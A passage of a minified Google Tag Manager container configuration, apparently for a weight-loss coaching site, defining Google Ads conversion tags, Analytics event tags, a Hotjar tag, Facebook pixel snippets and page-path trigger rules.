alse,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal 